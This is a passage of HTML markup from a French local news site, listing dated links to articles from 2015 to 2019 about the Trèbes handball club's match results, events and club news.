				<h3><a href="https://www.atrebes.com/actualites/hand-les-filles-soffrent-aussi-le-leader/" title="Permaliens vers Hand: Les filles s&rsquo;offrent aussi le leader !" rel="bookmark">Hand: Les filles s&rsquo;offrent aussi le leader !</a></h3>
				<p class="post-meta"><span>24 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-membres-du-club-donnent-et-recoivent/" title="Permaliens vers Hand: les membres du club donnent et reçoivent" rel="bookmark">Hand: les membres du club donnent et reçoivent</a></h3>
				<p class="post-meta"><span>20 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-solidaire-au-club-de-hand/" title="Permaliens vers Week end Solidaire au Club de Hand" rel="bookmark">Week end Solidaire au Club de Hand</a></h3>
				<p class="post-meta"><span>14 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handfit-au-club-de-hand/" title="Permaliens vers HandFit au club de Hand" rel="bookmark">HandFit au club de Hand</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-3/" title="Permaliens vers Hand : les résultats du week end" rel="bookmark">Hand : les résultats du week end</a></h3>
				<p class="post-meta"><span>30 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-au-cosec-et-flash-back-sur-le-noel-des-jeunes-handballeurs/" title="Permaliens vers Ce Week end au Cosec" rel="bookmark">Ce Week end au Cosec</a></h3>
				<p class="post-meta"><span>17 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handball-des-victoires-ce-samedi/" title="Permaliens vers Handball: des victoires ce samedi" rel="bookmark">Handball: des victoires ce samedi</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-4/" title="Permaliens vers Les résultats hand du week-end" rel="bookmark">Les résultats hand du week-end</a></h3>
				<p class="post-meta"><span>19 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-section-handfit-au-club-trebeen/" title="Permaliens vers Une section Handfit au club trébéen" rel="bookmark">Une section Handfit au club trébéen</a></h3>
				<p class="post-meta"><span>9 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-des-6-7-oct-en-resultats-et-en-images/" title="Permaliens vers Hand des 6 &#038; 7 Oct en résultats et en images" rel="bookmark">Hand des 6 &#038; 7 Oct en résultats et en images</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ball-rencontre-avec-baptiste/" title="Permaliens vers Hand Ball: Rencontre avec Baptiste" rel="bookmark">Hand Ball: Rencontre avec Baptiste</a></h3>
				<p class="post-meta"><span>5 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-week-end-hand-en-resultats-et-images/" title="Permaliens vers Les week end Hand en Résultats et Images" rel="bookmark">Les week end Hand en Résultats et Images</a></h3>
				<p class="post-meta"><span>4 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-hand-en-resultats-et-images/" title="Permaliens vers Le week end Hand en résultats et images" rel="bookmark">Le week end Hand en résultats et images</a></h3>
				<p class="post-meta"><span>27 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premieres-foulees-au-club-de-hand/" title="Permaliens vers Premières foulées au club de Hand" rel="bookmark">Premières foulées au club de Hand</a></h3>
				<p class="post-meta"><span>20 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/" title="Permaliens vers Michel Bonnet nouveau président du Hand" rel="bookmark">Michel Bonnet nouveau président du Hand</a></h3>
				<p class="post-meta"><span>9 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-laude-aux-seniors/" title="Permaliens vers La Coupe de l&rsquo;Aude aux Seniors" rel="bookmark">La Coupe de l&rsquo;Aude aux Seniors</a></h3>
				<p class="post-meta"><span>13 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ultime-match-avant-la-separation-dune-jolie-bande/" title="Permaliens vers Ultime match avant la séparation d’une jolie bande" rel="bookmark">Ultime match avant la séparation d’une jolie bande</a></h3>
				<p class="post-meta"><span>17 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-ont-battu-montpellier/" title="Permaliens vers Les handballeurs ont battu Montpellier" rel="bookmark">Les handballeurs ont battu Montpellier</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-cagnotte-pour-la-famille-de-sylviane/" title="Permaliens vers Une cagnotte  pour la famille de Sylviane" rel="bookmark">Une cagnotte  pour la famille de Sylviane</a></h3>
				<p class="post-meta"><span>5 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-garcons-echouent-face-a-agde/" title="Permaliens vers Hand: les garçons échouent face à Agde" rel="bookmark">Hand: les garçons échouent face à Agde</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/handball-les-moins-de-18-ans-garcons-conquerants/" title="Permaliens vers Handball : les moins de 18 ans garçons conquérants" rel="bookmark">Handball : les moins de 18 ans garçons conquérants</a></h3>
				<p class="post-meta"><span>18 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentente-trebes-puicheric-bat-les-cheminots-nimois/" title="Permaliens vers L’entente Trèbes Puichéric bat les cheminots nîmois" rel="bookmark">L’entente Trèbes Puichéric bat les cheminots nîmois</a></h3>
				<p class="post-meta"><span>4 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeurs-en-mode-patron/" title="Permaliens vers Nos Handballeurs en mode Patron" rel="bookmark">Nos Handballeurs en mode Patron</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentente-trebespuicheric-affiche-ses-couleurs/" title="Permaliens vers L&rsquo;entente Trèbes/Puichéric affiche ses couleurs" rel="bookmark">L&rsquo;entente Trèbes/Puichéric affiche ses couleurs</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-14-15-oct/" title="Permaliens vers Les résultats Hand des 14 &#038; 15 oct" rel="bookmark">Les résultats Hand des 14 &#038; 15 oct</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-performance-des-seniors-a-frontignan/" title="Permaliens vers Hand: performance des seniors à Frontignan" rel="bookmark">Hand: performance des seniors à Frontignan</a></h3>
				<p class="post-meta"><span>12 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-hand-en-images-15-seniors-prenat/" title="Permaliens vers Le week end Hand en images ( -15 &#038; + seniors prénat)" rel="bookmark">Le week end Hand en images ( -15 &#038; + seniors prénat)</a></h3>
				<p class="post-meta"><span>28 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-derby-trebeshbcc-pour-nos-handballeurs/" title="Permaliens vers Le derby Trèbes/HBCC pour nos Handballeurs !" rel="bookmark">Le derby Trèbes/HBCC pour nos Handballeurs !</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-filles-fusionnent/" title="Permaliens vers Hand : Les seniors filles fusionnent &#8230;.." rel="bookmark">Hand : Les seniors filles fusionnent &#8230;..</a></h3>
				<p class="post-meta"><span>13 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/effectif-xxl-pour-le-groupe-senior-et-moins-18-ans/" title="Permaliens vers Effectif XXL pour le groupe senior et moins 18 ans" rel="bookmark">Effectif XXL pour le groupe senior et moins 18 ans</a></h3>
				<p class="post-meta"><span>4 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-cosec-samedi/" title="Permaliens vers Au COSEC samedi &#8230;." rel="bookmark">Au COSEC samedi &#8230;.</a></h3>
				<p class="post-meta"><span>26 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-belles-victoires-pour-les-handballeurs/" title="Permaliens vers De belles victoires pour les handballeurs" rel="bookmark">De belles victoires pour les handballeurs</a></h3>
				<p class="post-meta"><span>12 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ball-les-resultats-du-week-end/" title="Permaliens vers Hand Ball: Les résultats du week-end" rel="bookmark">Hand Ball: Les résultats du week-end</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-bien-ancres-a-la-2e-place-du-championnat/" title="Permaliens vers Les handballeurs bien ancrés à la 2e  place du championnat" rel="bookmark">Les handballeurs bien ancrés à la 2e  place du championnat</a></h3>
				<p class="post-meta"><span>4 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-et-images-du-week-end/" title="Permaliens vers Hand: Les résultats et images du week-end" rel="bookmark">Hand: Les résultats et images du week-end</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-sportifs-du-week-end/" title="Permaliens vers Hand les résultats sportifs du week-end" rel="bookmark">Hand les résultats sportifs du week-end</a></h3>
				<p class="post-meta"><span>23 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-handballeurs-reprennent-la-competition/" title="Permaliens vers Les handballeurs reprennent la compétition" rel="bookmark">Les handballeurs reprennent la compétition</a></h3>
				<p class="post-meta"><span>11 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-29-janvier-venez-soutenir-les-filles/" title="Permaliens vers Dimanche 29 Janvier : Venez soutenir les filles !!" rel="bookmark">Dimanche 29 Janvier : Venez soutenir les filles !!</a></h3>
				<p class="post-meta"><span>26 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-hand-le-week-end-dernier/" title="Permaliens vers Au Club de Hand le week-end dernier" rel="bookmark">Au Club de Hand le week-end dernier</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-hand-une-approche-ludique-de-ce-sport/" title="Permaliens vers Baby-Hand, une approche ludique de ce sport" rel="bookmark">Baby-Hand, une approche ludique de ce sport</a></h3>
				<p class="post-meta"><span>24 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-le-week-end-dernier-2/" title="Permaliens vers Chez nos Handballeurs le week-end dernier" rel="bookmark">Chez nos Handballeurs le week-end dernier</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-en-force-ce-week-end/" title="Permaliens vers Hand: Les seniors en force ce week end" rel="bookmark">Hand: Les seniors en force ce week end</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-les-handballeurs/" title="Permaliens vers Chez les Handballeurs" rel="bookmark">Chez les Handballeurs</a></h3>
				<p class="post-meta"><span>28 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-beau-week-end-pour-le-hand-avec-un-maximum-de-victoires/" title="Permaliens vers Un beau week-end pour le Hand avec un maximum de victoires !!!" rel="bookmark">Un beau week-end pour le Hand avec un maximum de victoires !!!</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-3/" title="Permaliens vers Les Résultats Hand du Week-end" rel="bookmark">Les Résultats Hand du Week-end</a></h3>
				<p class="post-meta"><span>14 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-et-les-images/" title="Permaliens vers Les résultats hand du week end et les images" rel="bookmark">Les résultats hand du week end et les images</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-hand-du-week-end/" title="Permaliens vers Résultat Hand du Week-end" rel="bookmark">Résultat Hand du Week-end</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-le-week-end-dernier/" title="Permaliens vers Chez nos handballeurs le week end dernier" rel="bookmark">Chez nos handballeurs le week end dernier</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-handballeurs-avec-une-nouvelle-section-babys/" title="Permaliens vers La rentrée des jeunes handballeurs avec une nouvelle section babys" rel="bookmark">La rentrée des jeunes handballeurs avec une nouvelle section babys</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-moins-de-6-equipes-seniors-et-18-ans-chez-nos-handballeurs/" title="Permaliens vers Pas moins de 6 équipes seniors et  -18 ans chez nos Handballeurs" rel="bookmark">Pas moins de 6 équipes seniors et  -18 ans chez nos Handballeurs</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fete-du-hand-en-images/" title="Permaliens vers La Fête du Hand en images" rel="bookmark">La Fête du Hand en images</a></h3>
				<p class="post-meta"><span>9 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-deux-labels-pour-le-club-et-deux-nouvelles-sections-pour-les-babys/" title="Permaliens vers Hand : Deux labels pour le club  et deux nouvelles sections pour les babys" rel="bookmark">Hand : Deux labels pour le club  et deux nouvelles sections pour les babys</a></h3>
				<p class="post-meta"><span>9 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-et-bilan-de-la-saison/" title="Permaliens vers Hand: les Résultats du week-end et bilan de la saison" rel="bookmark">Hand: les Résultats du week-end et bilan de la saison</a></h3>
				<p class="post-meta"><span>23 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-finale-echappe-a-nos-handballeurs-dun-point-seulement/" title="Permaliens vers La finale échappe à nos handballeurs d&rsquo;un point seulement" rel="bookmark">La finale échappe à nos handballeurs d&rsquo;un point seulement</a></h3>
				<p class="post-meta"><span>16 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-dernier-match-pour-christophe-avec-une-victoire-des-filles/" title="Permaliens vers Le dernier match pour Christophe avec une victoire des Filles" rel="bookmark">Le dernier match pour Christophe avec une victoire des Filles</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-images-du-vide-grenier/" title="Permaliens vers Hand: les résultats du Week-end + images du vide grenier" rel="bookmark">Hand: les résultats du Week-end + images du vide grenier</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end-et-video-des-filles-18-reg/" title="Permaliens vers Hand : Résultats du week-end et vidéo des filles -18 rég" rel="bookmark">Hand : Résultats du week-end et vidéo des filles -18 rég</a></h3>
				<p class="post-meta"><span>19 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-images-des-11ans/" title="Permaliens vers Hand les résultats du week-end + images des -11ans" rel="bookmark">Hand les résultats du week-end + images des -11ans</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-trebeennes-aux-championnats-de-france-unss/" title="Permaliens vers Des Trébéennes aux championnats de France UNSS" rel="bookmark">Des Trébéennes aux championnats de France UNSS</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-2/" title="Permaliens vers Hand: Les Résultats du week-end" rel="bookmark">Hand: Les Résultats du week-end</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-resultats-et-plus/" title="Permaliens vers Chez Nos Handballeurs   Résultats et plus" rel="bookmark">Chez Nos Handballeurs   Résultats et plus</a></h3>
				<p class="post-meta"><span>25 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-images-et-video/" title="Permaliens vers Les Résultats Hand du Week-end + images et vidéo" rel="bookmark">Les Résultats Hand du Week-end + images et vidéo</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quentin-le-club-de-hand-est-fier-de-lui/" title="Permaliens vers Quentin, le club de Hand est fier de lui" rel="bookmark">Quentin, le club de Hand est fier de lui</a></h3>
				<p class="post-meta"><span>12 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-du-week-end-et-video-des-seniors-reg/" title="Permaliens vers Hand: Résultats du Week end et vidéo des Seniors Rég" rel="bookmark">Hand: Résultats du Week end et vidéo des Seniors Rég</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-3/" title="Permaliens vers Chez nos Handballeurs" rel="bookmark">Chez nos Handballeurs</a></h3>
				<p class="post-meta"><span>9 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs-2/" title="Permaliens vers Chez nos Handballeurs&#8230;" rel="bookmark">Chez nos Handballeurs&#8230;</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-images-et-video/" title="Permaliens vers Hand : Résultats, images et vidéo" rel="bookmark">Hand : Résultats, images et vidéo</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end-2/" title="Permaliens vers Les Résultats Hand du Week end" rel="bookmark">Les Résultats Hand du Week end</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-enfants-parents-tous-sur-le-terrain/" title="Permaliens vers Hand: Enfants, Parents, tous sur le terrain !" rel="bookmark">Hand: Enfants, Parents, tous sur le terrain !</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end-et-le-trombi-sourire-du-loto/" title="Permaliens vers Hand les résultats du week-end et le trombi sourire du Loto" rel="bookmark">Hand les résultats du week-end et le trombi sourire du Loto</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier-video-des-seniors/" title="Permaliens vers Au Hand le week-end dernier + Vidéo des Seniors" rel="bookmark">Au Hand le week-end dernier + Vidéo des Seniors</a></h3>
				<p class="post-meta"><span>9 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-28-29-novembre/" title="Permaliens vers Hand: Les résultats des 28 &#038; 29 Novembre" rel="bookmark">Hand: Les résultats des 28 &#038; 29 Novembre</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-21-22-nov-images-et-video-des-filles/" title="Permaliens vers Les Résultats Hand des 21 &#038; 22 nov + images et vidéo des filles" rel="bookmark">Les Résultats Hand des 21 &#038; 22 nov + images et vidéo des filles</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-7-8-novembre/" title="Permaliens vers Les Résultats Hand des 7 &#038; 8 Novembre" rel="bookmark">Les Résultats Hand des 7 &#038; 8 Novembre</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-17-et-18-octobre/" title="Permaliens vers Hand les résultats des 17 et 18 Octobre" rel="bookmark">Hand les résultats des 17 et 18 Octobre</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/emilie-vieville-nouvelle-presidente-du-club-de-hand/" title="Permaliens vers Emilie Vieville, nouvelle Présidente du Club de Hand" rel="bookmark">Emilie Vieville, nouvelle Présidente du Club de Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-et-les-images-des-10-11-octobre/" title="Permaliens vers Hand: les résultats et les images des 10 &#038; 11 octobre" rel="bookmark">Hand: les résultats et les images des 10 &#038; 11 octobre</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-week-end/" title="Permaliens vers Hand : Les Résultats du week end" rel="bookmark">Hand : Les Résultats du week end</a></h3>
				<p class="post-meta"><span>7 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-des-19-20-sept-images-des-16ans-med/" title="Permaliens vers Hand: Résultats des 19 &#038; 20 sept + Images des -16ans Méd" rel="bookmark">Hand: Résultats des 19 &#038; 20 sept + Images des -16ans Méd</a></h3>
				<p class="post-meta"><span>23 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-26-septembre-portes-ouvertes-du-club-de-hand/" title="Permaliens vers Samedi 26 septembre: Portes Ouvertes du Club de Hand" rel="bookmark">Samedi 26 septembre: Portes Ouvertes du Club de Hand</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-1er-resultats-des-18-france-et-16-mediterranee-bilan-tres-encourageant/" title="Permaliens vers les 1er résultats des -18 France et -16 Méditerranée , bilan très encourageant" rel="bookmark">les 1er résultats des -18 France et -16 Méditerranée , bilan très encourageant</a></h3>
				<p class="post-meta"><span>17 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-a-lheure-de-la-reprise/" title="Permaliens vers Le Club de Hand à l&rsquo;heure de la Reprise" rel="bookmark">Le Club de Hand à l&rsquo;heure de la Reprise</a></h3>
				<p class="post-meta"><span>2 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/etape-de-la-caravane-du-hand-pour-les-ecoliers-trebeens/" title="Permaliens vers Étape de la caravane du hand pour les écoliers Trébéens" rel="bookmark">Étape de la caravane du hand pour les écoliers Trébéens</a></h3>
				<p class="post-meta"><span>12 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-la-famille-du-hand/" title="Permaliens vers Jour de Fête pour la Grande Famille du Hand" rel="bookmark">Jour de Fête pour la Grande Famille du Hand</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rappel-6-juin-portes-ouvertes-et-decouverte-pour-les-petits-au-club-de-hand/" title="Permaliens vers Rappel&#8230; 6 Juin: Portes Ouvertes et Découverte pour les petits au Club de Hand" rel="bookmark">Rappel&#8230; 6 Juin: Portes Ouvertes et Découverte pour les petits au Club de Hand</a></h3>
				<p class="post-meta"><span>4 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-30-31-mai/" title="Permaliens vers Résultats Hand des 30 &#038; 31 Mai" rel="bookmark">Résultats Hand des 30 &#038; 31 Mai</a></h3>
				<p class="post-meta"><span>1 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-24-mai/" title="Permaliens vers Résultats Hand des 23 &#038; 24 Mai" rel="bookmark">Résultats Hand des 23 &#038; 24 Mai</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-16-17-mai/" title="Permaliens vers Les résultats Hand des 16 &#038; 17 Mai" rel="bookmark">Les résultats Hand des 16 &#038; 17 Mai</a></h3>
				<p class="post-meta"><span>20 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-9-10-mai/" title="Permaliens vers Résultats Hand des 9 &#038; 10 Mai" rel="bookmark">Résultats Hand des 9 &#038; 10 Mai</a></h3>
				<p class="post-meta"><span>12 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-2-et-3-mai/" title="Permaliens vers Résultats Hand des 2 et 3 Mai" rel="bookmark">Résultats Hand des 2 et 3 Mai</a></h3>
				<p class="post-meta"><span>7 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vide-grenier-du-hand-en-images/" title="Permaliens vers Le Vide Grenier du Hand en Images" rel="bookmark">Le Vide Grenier du Hand en Images</a></h3>
				<p class="post-meta"><span>13 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-3-4-avril/" title="Permaliens vers Résultats Hand des 3 &#038; 4 Avril" rel="bookmark">Résultats Hand des 3 &#038; 4 Avril</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-28-29-mars/" title="Permaliens vers Résultats Hand des 28 &#038; 29 Mars" rel="bookmark">Résultats Hand des 28 &#038; 29 Mars</a></h3>
				<p class="post-meta"><span>30 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-21-22-mars/" title="Permaliens vers Résultats Hand des 21 &#038; 22 Mars" rel="bookmark">Résultats Hand des 21 &#038; 22 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-7-et-8-mars/" title="Permaliens vers Résultats Hand des 7 et 8 Mars" rel="bookmark">Résultats Hand des 7 et 8 Mars</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-28-fevrier-1er-mars/" title="Permaliens vers Résultats Hand du 28 février &#038; 1er mars" rel="bookmark">Résultats Hand du 28 février &#038; 1er mars</a></h3>
				<p class="post-meta"><span>4 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dimanche-avec-les-jeunots-du-hand/" title="Permaliens vers Un dimanche avec les « jeunots » du Hand" rel="bookmark">Un dimanche avec les « jeunots » du Hand</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
